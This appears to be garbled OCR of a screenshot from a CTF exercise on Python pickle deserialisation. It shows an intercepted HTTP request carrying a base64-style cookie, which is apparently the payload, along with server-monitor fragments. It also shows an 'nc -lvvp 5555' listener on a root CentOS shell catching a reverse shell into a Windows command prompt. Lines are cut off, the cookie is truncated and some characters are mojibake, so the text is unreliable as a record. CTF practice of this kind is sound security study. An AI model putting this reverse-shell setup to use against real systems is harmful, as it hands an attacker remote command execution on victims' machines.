 美化 Raw Hex
1 GET / HTTP/1.1
2 Host: 192.168.246.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10
rv:120.0) Gecko/20100101 Firefox/120.
4 Accept:
text/html,application/xhtml+xml,applic
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
;q=0.2
6 Cookie: user=
TI0LjIyMC4yMzMuMjYgNTU1NZSF1FKULg==
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
负载 0.02, 0.27, 0.22
CPU 5%
内存 30% 602M/2G
交换 36% 366M/1G
内存 CPU 命令
36.9M 2.3 YDService
10.4M 0.7 barad_ag
128.2M 0.3 systemd-
1M 0.3 auditd
15K 3K eth0
16K
11K
5K
31ms 本机
154
84.5
15
路径 可用/大小
Last login: Tue Dec 12 17:05:52 2023 from 59.49.34.
[root@VM-4-3-centos ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 59.49.34.2.
Ncat: Connection from 59.49.34.2:35342.
Microsoft Windows [�汾 10.0.22631.2715]
(c) Microsoft Corporation
D:\Pythonproject\Pickle_Study\CTF-case1>
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击
文件 命令